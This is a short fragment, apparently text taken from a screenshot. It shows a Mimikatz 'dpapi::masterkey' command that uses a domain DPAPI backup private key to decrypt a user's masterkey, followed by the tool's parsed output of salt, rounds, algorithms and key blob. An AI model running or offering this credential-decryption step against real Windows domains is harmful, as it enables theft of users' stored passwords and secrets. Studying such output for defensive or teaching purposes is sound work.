 mimikatz # dpapi::masterkey /in:"1853c496-c182-49eb-aa4e-79a24e9bd90c" /pvk:"ntds_capi_0_3787a073-1e98-4bbd-8906-404db7a0028c.pvk"
**MASTERKEYS**
dwVersion : 00000002 - 2
szGuid : {1853c496-c182-49eb-aa4e-79a24e9bd90c}
dwFlags : 00000000 - 0
dwMasterKeyLen : 00000088 - 136
dwBackupKeyLen : 00000068 - 104
dwCredHistLen : 00000000 - 0
dwDomainKeyLen : 00000174 - 372
[masterkey]
**MASTERKEY**
dwVersion : 00000002 - 2
salt : 71f2b05fd2923d900b0cbc79f29d0fe8
rounds : 00004650 - 18000
algHash : 00008009 - 32777 (CALG_HMAC)
algCrypt : 00006603 - 26115 (CALG_3DES)
pbKey : 28517294a6b539d001f2933f154b25df323bf9d76bb1cc0ad86bc8ea8b9a0a7c7f86aa6280f88139f2e5185ca79cee4733c8fed05356d7
[backupkey]